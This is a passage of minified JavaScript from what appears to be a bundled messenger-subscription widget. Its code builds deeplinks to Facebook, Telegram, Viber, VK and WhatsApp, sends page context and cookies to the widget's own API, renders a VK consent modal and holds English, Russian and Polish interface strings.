n=s(t,2),i=n[0],e=n[1];a.config=i.$value,a.subscriptions=e.$items,a.useVKApi=a.config.type===b.default.WIDGET_TYPE_API_CALL,a.aiKey=c.getAiKey(i);var o=a.config.channels.filter(function(t){return t.hasOwnProperty("additionalProperties")&&t.additionalProperties.hasOwnProperty("customDeeplinkValue")}).filter(function(t){return"whatsapp"===t.channel||"whatsappb"===t.channel}).filter(function(t){return t.enabled}).map(function(t){var n=t.additionalProperties;return{channel:t.channel,channelId:t.channelId,customDeeplinkValue:n.customDeeplinkValue}}),r={accountId:a.config.accountId,insecureContext:a.insecureContext,widgetId:a.config.id,secureContextToken:a.secureContextToken,user:{id:a.widgetUserId}};return 0<o.length&&(r.customDeeplinkValue=o),Promise.all([(0,d.default)(a.initialConfig.apiPath,r),g.default.init(a.aiKey,a.widgetUserId,a.config.accountId)])}).then(function(t){var n=s(t,2),i=n[0];n[1];a.deeplink="subscribe_"+i.$value.id,a.channels=a.config.channels.map(function(t){return w.default.create(t,a.deeplink,a)}).filter(function(t){return!!t});var e=a.channels.filter(function(t){return!!t.initPromise}).map(function(t){return t.initPromise});return Promise.all(e)}).then(function(t){return a},function(t){return g.default.trackWidgetEvent(a.config.id,"Widget.initialize.error",t),Promise.reject(t)}),this.initPromise}},{key:"initializeConfig",value:function(){return this.initialConfig.overrideConfig?Promise.resolve({$value:this.initialConfig.overrideConfig}):(0,a.default)(this.initialConfig.widgetId,this.initialConfig.apiPath)}},{key:"subscribe",value:function(n){var t=(0,p.default)(this.getEnabledChannels(),function(t){return t.channel===n});t&&t.subscribe()}},{key:"getChannels",value:function(){return this.channels}},{key:"getEnabledChannels",value:function(){return this.channels.filter(function(t){return t.enabled&&!t.hasError})}},{key:"runWahunter",value:function(t,n,i){var e=this,o={notificationWidgetId:this.initialConfig.widgetId,phone:t,insecureContext:this.insecureContext,deeplinkId:this.deeplink,consentsGranted:[]};return n&&o.consentsGranted.push({type:"personal"}),i&&o.consentsGranted.push({type:"marketing"}),fetch(this.initialConfig.apiPath+"/wahunter",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(o)}).then(function(t){if(!t.ok)return Promise.reject(t);f.default.setCookie(b.default.COOKIE_NAME_PREFIX+e.id+"_wahunter_was_run",!0,60*e.config.showWidgetSetting.showSessionLength)})}}],[{key:"getWidgetUserId",value:function(){var t=f.default.getCookie(b.default.COOKIE_WIDGET_USER_ID);null===t&&(t=o.default.create(4).hex,f.default.setCookie(b.default.COOKIE_WIDGET_USER_ID,t,b.default.WIDGET_USER_ID_COOKIE_TTL));return t}},{key:"createInsecureContext",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=(0,r.default)({},t);n.pageTitle=window.document.title,n.pageUrl=window.location.protocol+"//"+window.location.host+window.location.pathname,n.params=(0,u.default)(window.location.search.substring(1)),n.timezoneOffset=(new Date).getTimezoneOffset(),n.cookies=f.default.getCookieObject();var i=f.default.getCookie("roistat_visit");return i&&(n.roistatVisit=i),n}},{key:"getAiKey",value:function(t){var n=void 0;try{n=t.headers.get("X-TB-AIKEY")}catch(t){}return n}}]),c}();n.default=m},function(t,n,i){var e=i(15),o=i(56),r=i(3),a=i(58),c=/^\[object .+?Constructor\]$/,s=Function.prototype,d=Object.prototype,l=s.toString,f=d.hasOwnProperty,b=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!r(t)||o(t))&&(e(t)?b:c).test(a(t))}},function(t,n,i){var e=i(21),o=Object.prototype,r=o.hasOwnProperty,a=o.toString,c=e?e.toStringTag:void 0;t.exports=function(t){var n=r.call(t,c),i=t[c];try{var e=!(t[c]=void 0)}catch(t){}var o=a.call(t);return e&&(n?t[c]=i:delete t[c]),o}},function(t,n){var i=Object.prototype.toString;t.exports=function(t){return i.call(t)}},function(t,n,i){var e,o=i(57),r=(e=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+e:"";t.exports=function(t){return!!r&&r in t}},function(t,n,i){var e=i(4)["__core-js_shared__"];t.exports=e},function(t,n){var i=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return i.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},function(t,n){t.exports=function(t,n){return null==t?void 0:t[n]}},function(t,n,i){var e=i(24),o=i(61),r=i(63);t.exports=function(t,n){return r(o(t,n,e),t+"")}},function(t,n,i){var s=i(62),d=Math.max;t.exports=function(r,a,c){return a=d(void 0===a?r.length-1:a,0),function(){for(var t=arguments,n=-1,i=d(t.length-a,0),e=Array(i);++n<i;)e[n]=t[a+n];n=-1;for(var o=Array(a+1);++n<a;)o[n]=t[n];return o[a]=c(e),s(r,this,o)}}},function(t,n){t.exports=function(t,n,i){switch(i.length){case 0:return t.call(n);case 1:return t.call(n,i[0]);case 2:return t.call(n,i[0],i[1]);case 3:return t.call(n,i[0],i[1],i[2])}return t.apply(n,i)}},function(t,n,i){var e=i(64),o=i(66)(e);t.exports=o},function(t,n,i){var e=i(65),o=i(19),r=i(24),a=o?function(t,n){return o(t,"toString",{configurable:!0,enumerable:!1,value:e(n),writable:!0})}:r;t.exports=a},function(t,n){t.exports=function(t){return function(){return t}}},function(t,n){var r=Date.now;t.exports=function(i){var e=0,o=0;return function(){var t=r(),n=16-(t-o);if(o=t,0<n){if(800<=++e)return arguments[0]}else e=0;return i.apply(void 0,arguments)}}},function(t,n,i){var o=i(8),r=i(5),a=i(26),c=i(3);t.exports=function(t,n,i){if(!c(i))return!1;var e=typeof n;return!!("number"==e?r(i)&&a(n,i.length):"string"==e&&n in i)&&o(i[n],t)}},function(t,n,i){var e=i(36),o=i(75),r=i(5);t.exports=function(t){return r(t)?e(t):o(t)}},function(t,n){t.exports=function(t,n){for(var i=-1,e=Array(t);++i<t;)e[i]=n(i);return e}},function(t,n,i){var e=i(7),o=i(6);t.exports=function(t){return o(t)&&"[object Arguments]"==e(t)}},function(t,n){t.exports=function(){return!1}},function(t,n,i){var e=i(7),o=i(25),r=i(6),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function(t){return r(t)&&o(t.length)&&!!a[e(t)]}},function(t,n){t.exports=function(n){return function(t){return n(t)}}},function(t,a,c){(function(t){var n=c(22),i=a&&!a.nodeType&&a,e=i&&"object"==typeof t&&t&&!t.nodeType&&t,o=e&&e.exports===i&&n.process,r=function(){try{var t=e&&e.require&&e.require("util").types;return t||o&&o.binding&&o.binding("util")}catch(t){}}();t.exports=r}).call(this,c(16)(t))},function(t,n,i){var e=i(9),o=i(76),r=Object.prototype.hasOwnProperty;t.exports=function(t){if(!e(t))return o(t);var n=[];for(var i in Object(t))r.call(t,i)&&"constructor"!=i&&n.push(i);return n}},function(t,n,i){var e=i(41)(Object.keys,Object);t.exports=e},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(t,n){if(!t)return Promise.reject("Widget id required");if(a[t])return a[t];var i=fetch(n+"/endUserNotifications/widgets/"+t).then(r.default);return i.then(function(){a[t]=i}),i};var e,o=i(1),r=(e=o)&&e.__esModule?e:{default:e};var a={}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(t,n,i){return fetch(i+"/endUserNotifications/widgets/"+n+"/subscribedUsers/"+t).then(r.default)};var e,o=i(1),r=(e=o)&&e.__esModule?e:{default:e}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};n.default=function(t){var n=t.split("&"),i={};if(0<t.length)for(var e=0;e<n.length;e++){var o=n[e].split("="),r=decodeURIComponent(o[0]),a=decodeURIComponent(o[1]);if(r)switch(s(i[r])){case"undefined":i[r]=a;break;case"string":var c=[i[r],a];i[r]=c;break;default:i[r].push(a)}}return i}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=e(i(81)),r=e(i(83)),a=e(i(84)),c=e(i(85)),s=e(i(93)),d=e(i(100));function e(t){return t&&t.__esModule?t:{default:t}}var l={create:function(t,n,i){var e=function(t){switch(t){case"facebook":return o.default;case"tg":return r.default;case"viber":return a.default;case"vk":return c.default;case"whatsapp":return s.default;case"whatsappb":return d.default;default:return null}}(t.channel);return e?new e(t,n,i):null}};n.default=l},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=e(i(2));e(i(82));function e(t){return t&&t.__esModule?t:{default:t}}var a=function(t){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],i=arguments[2];return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,t,n,i))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(e,r.default),o(e,[{key:"subscribe",value:function(){(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"subscribe",this).call(this),window.open("https://m.me/"+this.id+"?ref="+this.deeplink,"tb_facebook")}}]),e}();n.default=a},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var o=function(){function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t)}return e(t,[{key:"constructior",value:function(){}}],[{key:"getRatio",value:function(t){var n=t/100;return{width:Math.floor(window.innerWidth*n),height:Math.floor(window.innerHeight*n)}}},{key:"getRatioPropString",value:function(t){var n=this.getRatio(t);return"width="+n.width+",height="+n.height}},{key:"center",get:function(){return{x:Math.floor(.5*window.innerWidth),y:Math.floor(.5*window.innerHeight)}}}]),t}();n.default=o},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=e(i(2));e(i(0));function e(t){return t&&t.__esModule?t:{default:t}}var a=function(t){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],i=arguments[2];return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,t,n,i))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(e,r.default),o(e,[{key:"subscribe",value:function(){return function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0}(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"subscribe",this).call(this),this.widget.config.tgRedirector?window.open(""+this.widget.config.tgRedirector+this.id+"?start="+this.deeplink,"tb_tg"):window.open("https://telegram.me/"+this.id+"?start="+this.deeplink,"tb_tg")}}]),e}();n.default=a},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=e(i(2));e(i(0));function e(t){return t&&t.__esModule?t:{default:t}}var a=function(t){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],i=arguments[2];return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,t,n,i))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(e,r.default),o(e,[{key:"subscribe",value:function(){(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"subscribe",this).call(this),window.open("viber://pa?chatURI="+this.id+"&context="+this.deeplink,"viber")}}]),e}();n.default=a},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0},a=l(i(12)),o=l(i(86)),c=l(i(1)),s=l(i(2)),d=l(i(87));l(i(0));function l(t){return t&&t.__esModule?t:{default:t}}function f(){return new Promise(function(t,n){window.VK&&window.VK.Auth?t("vk cache"):(0,o.default)("//vk.com/js/api/openapi.js").then(function(){t("vk load")},function(t){n(t)})})}var b=function(t){function o(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],i=arguments[2];!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,o);var e=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(o.__proto__||Object.getPrototypeOf(o)).call(this,t,n,i));return e.isDoubleCheck=i.config.isDoubleCheck,e.vkApiId=e.widget.config.vkApiId,e.initPromise=null,e.vkPluginContainerId=null,e.authorized=!1,e.landingUrl=e.config.additionalProperties?e.config.additionalProperties.landingUrl:void 0,e.enabled&&(e.vkPluginContainerId=a.default.create(4).hex,e.widget.useVKApi?e.initPromise=f().then(function(){return i=e.vkApiId,new Promise(function(t,n){i?(window.VK._apiId||window.VK.init({apiId:i}),window.VK.Auth.getLoginStatus(t)):n("noVKApiId")});var i}).then(function(){e.authorized=!!window.VK.Auth.getSession()}).catch(function(t){return e.__handleVKLoadingError(t)}):e.initPromise=f().catch(function(t){return e.__handleVKLoadingError(t)})),e}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(o,s.default),e(o,[{key:"subscribe",value:function(){return r(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"subscribe",this).call(this),this.landingUrl?window.open(this.landingUrl,"_blank"):(t=this.widget.config).useVkApp&&t.useVkApp?window.open("https://vk.com/app"+this.widget.config.vkApiId+"_-"+this.config.id+"#r=subscribe_"+this.deeplink+"&accountId="+this.widget.config.accountId+"&channelId="+this.channelId,"vk"):this.subscribeViaPlugin();var t}},{key:"subscribeViaApi",value:function(){var n=this;return this.authorized?this.__allowMessagesFromGroup():this.__login().then(function(t){return n.__allowMessagesFromGroup()})}},{key:"__allowMessagesFromGroup",value:function(){var i=this;window.VK.Api.call("messages.allowMessagesFromGroup",{group_id:this.id,v:"5.131"},function(t){var n=window.VK.Auth.getSession().mid;1===t.response?i.__textbackSubscribe(n):console.log("VK res error:",t)})}},{key:"__login",value:function(){return new Promise(function(n){window.VK.Auth.login(function(t){n(t)},4096)})}},{key:"__textbackSubscribe",value:function(t,n){return this.isDoubleCheck?fetch(this.widget.initialConfig.apiPath+"/endUserNotifications/subscriptions",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({accountId:this.widget.config.accountId,insecureContext:this.widget.insecureContext,secureContextToken:this.widget.secureContextToken,address:{channel:"vk",channelId:this.config.channelId,accountId:this.widget.config.accountId,remoteAddress:t,chatId:t},deepLinkId:this.deeplink.replace("subscribe_",""),widgetId:this.widget.id,user:{id:this.widget.widgetUserId}})}).then(c.default):null}},{key:"__handleVKLoadingError",value:function(t){return r(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"reportError",this).call(this,"Failed to load VK openapi.js. VK channel will be unavailable.",t),null}},{key:"subscribeViaPlugin",value:function(){var t=this,n=new d.default(this.vkPluginContainerId);this.renderVKSubscriptionButton(),n.onClose=function(){t.vkSubscribeHandler&&(window.VK.Observer.unsubscribe("widgets.allowMessagesFromCommunity.allowed",t.vkSubscribeHandler),t.vkSubscribeHandler=null)}}},{key:"renderVKSubscriptionButton",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:30,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.vkPluginContainerId;this.vkSubscribeHandler&&(window.VK.Observer.unsubscribe("widgets.allowMessagesFromCommunity.allowed",this.vkSubscribeHandler),this.vkSubscribeHandler=null);var i={height:t,key:this.deeplink};window.VK.Widgets.AllowMessagesFromCommunity(n,i,this.id),this.config.disableAllowMessageEvents||(this.vkSubscribeHandler=this.__textbackSubscribe.bind(this),window.VK.Observer.subscribe("widgets.allowMessagesFromCommunity.allowed",this.vkSubscribeHandler))}}]),o}();n.default=b},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(o){if(e[o])return e[o];return e[o]=new Promise(function(t,n){var i=!1,e=document.createElement("script");e.type="text/javascript",e.src=o,e.async=!0,e.onload=e.onreadystatechange=function(){i||this.readyState&&"complete"!=this.readyState||(i=!0,t())},e.onerror=e.onabort=n,document.head.appendChild(e)}),e[o]};var e={}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=e(i(88));i(89);var r=e(i(92)),a=e(i(44));function e(t){return t&&t.__esModule?t:{default:t}}n.default=function t(n){var i=this;!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t);var e=document.createElement("div");e.innerHTML=new o.default(r.default).render({vkPluginContainerId:n,vkIcon:a.default}),this.element=document.body.appendChild(e.firstChild),this.element.querySelector(".tb-close").addEventListener("click",function(t){document.body.classList.remove("tb-modal-open"),document.body.removeChild(i.element),i.onClose&&i.onClose()}),document.body.classList.add("tb-modal-open")}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=/\{\{(([@!]?)(.+?))\}\}(([\s\S]+?)(\{\{:\1\}\}([\s\S]+?))?)\{\{\/\1\}\}/g,o=/\{\{([=%])(.+?)\}\}/g;function r(t){this.t=t}function b(t,n){for(var i=n.split(".");i.length;){if(!(i[0]in t))return!1;t=t[i.shift()]}return t}function u(t,f){return t.replace(e,function(t,n,i,e,o,r,a,c){var s,d=b(f,e),l="";if(!d)return"!"==i?u(o,f):a?u(c,f):"";if(!i)return u(r,f);if("@"==i){for(s in t=f._key,n=f._val,d)d.hasOwnProperty(s)&&(f._key=s,f._val=d[s],l+=u(o,f));return f._key=t,f._val=n,l}}).replace(o,function(t,n,i){var e=b(f,i);return e||0===e?"%"==n?new Option(e).innerHTML.replace(/"/g,"&quot;"):e:""})}r.prototype.render=function(t){return u(this.t,t)},n.default=r},function(t,n,i){var e=i(90);"string"==typeof e&&(e=[[t.i,e,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};i(11)(e,o);e.locals&&(t.exports=e.locals)},function(t,n,i){(t.exports=i(10)(!1)).push([t.i,'.tb-modal-open {\n  overflow: hidden; }\n  .tb-modal-open .tb-modal {\n    overflow-x: hidden;\n    overflow-y: auto;\n    display: block; }\n\n.tb-modal {\n  position: fixed;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  display: none;\n  background-color: rgba(0, 0, 0, 0.7);\n  z-index: 1072;\n  height: 100%;\n  width: 100%;\n  text-align: center; }\n  .tb-modal * {\n    box-sizing: border-box; }\n  .tb-modal .tb-modal-dialog {\n    height: 100%;\n    width: 100%; }\n    .tb-modal .tb-modal-dialog:before {\n      display: inline-block;\n      vertical-align: middle;\n      content: " ";\n      height: 100%; }\n    .tb-modal .tb-modal-dialog .tb-modal-content {\n      display: inline-block;\n      position: relative;\n      padding: 25px 25px 35px;\n      background-color: #fff;\n      width: 310px; }\n      .tb-modal .tb-modal-dialog .tb-modal-content .tb-modal-content_text {\n        display: flex;\n        justify-content: center; }\n      .tb-modal .tb-modal-dialog .tb-modal-content .tb-close {\n        position: absolute;\n        top: 5px;\n        right: 12px;\n        border: none;\n        outline: 0;\n        padding: 0;\n        background-color: transparent;\n        font-size: 24px;\n        font-weight: bold;\n        color: #000;\n        opacity: 0.7; }\n        .tb-modal .tb-modal-dialog .tb-modal-content .tb-close:hover {\n          opacity: 1;\n          cursor: pointer; }\n\n.tb-vk-button {\n  margin-top: 15px;\n  display: inline-block;\n  width: 230px;\n  position: relative;\n  padding-left: 40px; }\n  .tb-vk-button .tb-vk-icon {\n    width: 30px;\n    height: 30px;\n    position: absolute;\n    top: 0px;\n    left: 0px; }\n    .tb-vk-button .tb-vk-icon > svg path {\n      fill: #45668e; }\n\n@media only screen and (min-device-width: 736px) {\n  .tb-modal .tb-modal-dialog .tb-modal-content {\n    width: 500px; }\n  .tb-vk-button {\n    width: 245px;\n    padding-left: 55px; }\n    .tb-vk-button .tb-vk-icon {\n      width: 40px;\n      height: 40px;\n      top: -5px; } }\n',""])},function(t,n){t.exports=function(t){var n="undefined"!=typeof window&&window.location;if(!n)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var o=n.protocol+"//"+n.host,r=o+n.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,n){var i,e=n.trim().replace(/^"(.*)"$/,function(t,n){return n}).replace(/^'(.*)'$/,function(t,n){return n});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(e)?t:(i=0===e.indexOf("//")?e:0===e.indexOf("/")?o+e:r+e.replace(/^\.\//,""),"url("+JSON.stringify(i)+")")})}},function(t,n){t.exports='<div class="tb-modal">\n    <div class="tb-modal-dialog">\n        <div class="tb-modal-content">\n            <button class="tb-close" type="button">&times;</button>\n            <div class="tb-modal-content_text">\n                <p>\n                    Разрешите сообществу присылать сообщения. <br>\n                    Вы в любой момент сможете отписаться.\n                </p>\n            </div>\n            <div class="tb-vk-button">\n                <div class="tb-vk-icon">{{=vkIcon}}</div>\n                <div id="{{=vkPluginContainerId}}"></div> \n            </div> \n        </div>\n    </div>\n</div> \n'},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=o(i(2)),a=o(i(30)),c=o(i(31)),s=o(i(32));function o(t){return t&&t.__esModule?t:{default:t}}var d=function(t){function o(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],i=arguments[2];!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,o);var e=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(o.__proto__||Object.getPrototypeOf(o)).call(this,t,n,i));return e.domainPrefix=a.default.isMobile()?"api":"web",t.hasOwnProperty("additionalProperties")&&t.additionalProperties.hasOwnProperty("customDeeplinkValue")?e.customText=t.additionalProperties.customDeeplinkValue:e.customText=null,e}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(o,r.default),e(o,[{key:"subscribe",value:function(){(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"subscribe",this).call(this);var t=(0,s.default)("whatsapp_prefixtext",(0,c.default)()),n=this.customText?this.customText:t+" "+this.deeplink;window.open("https://api.whatsapp.com/send/?phone=+"+this.id+"&text="+encodeURIComponent(n)+"&app_absent=0","whatsapp")}}]),o}();n.default=d},function(t,n,i){"use strict";t.exports={main:i(95),ru:i(96),pl:i(97),ro:i(98),uk:i(99),cz:i(33),"cs-CZ":i(33)}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Send to Messenger",skype:"Skype","sign-skype":"Send to Skype",telegram:"Telegram",telegramExtended:"Send to Telegram",viber:"Viber",viberExtended:"Send to Viber",vkontakte:"VK",vkontakteLogin:"VK Sing In","sign-vk":"Send to VK",whatsapp:"WhatsApp",whatsappb:"WA Business",whatsappExtended:"Send to WhatsApp",whatsappbExtended:"Send to WhatsApp",telegramTip:'Tap <strong>"Start"</strong></br> when enter Telegram App',facebookTip:'Tap <strong>"Get started"</strong><br/>in Facebook Messenger',viberTip:"<strong>Viber Desktop App</strong></br> should be installed on your PC",vkontakteTip:'Press <strong>"Allow messages"</strong><br/>in a popup window',whatsappTip:"<strong>Send generated text</strong><br/>in WhatsApp",whatsapp_prefixtext:"Send generated text in WhatsApp"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Подписаться в Facebook",skype:"Skype","sign-skype":"Подписаться в Skype",telegram:"Telegram",telegramExtended:"Подписаться в Telegram",viber:"Viber",viberExtended:"Подписаться в Viber",vkontakte:"VK",vkontakteLogin:"VK Login","sign-vk":"Подписаться ВКонтакте",whatsapp:"WhatsApp",whatsappExtended:"Подписаться в WhatsApp",whatsappbExtended:"Подписаться в WhatsApp",telegramTip:'Нажмите <strong>"Start"</strong></br>в приложении Telegram',facebookTip:'Нажмите <strong>"Начать"</strong><br/>в Facebook Messenger',viberTip:" У вас должно быть установлено<br/><strong>Viber Desktop приложение</strong>",vkontakteTip:'Нажмите <strong>"Разрешить"</strong><br/>во всплывающем окне',whatsappTip:"Отправьте <strong>предзаполненный текст</strong><br/>в WhatsApp без изменений",whatsapp_prefixtext:"Отправьте не изменяя это сообщение"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Zapisz się Facebook",skype:"Skype","sign-skype":"Zapisz się Skype",telegram:"Telegram",telegramExtended:"Zapisz się Telegram",viber:"Viber",viberExtended:"Zapisz się Viber",vkontakte:"VK",vkontakteLogin:"VK Login","sign-vk":"Zapisz się VK",whatsapp:"WhatsApp",whatsappb:"WA Business",whatsappExtended:"Zapisz się WhatsApp",whatsappbExtended:"Zapisz się WhatsApp Business",telegramTip:'Нажмите <strong>"Start"</strong></br>в приложении Telegram',facebookTip:'Нажмите <strong>"Начать"</strong><br/>в Facebook Messenger',viberTip:" У вас должно быть установлено<br/><strong>Viber Desktop приложение</strong>",vkontakteTip:'Нажмите 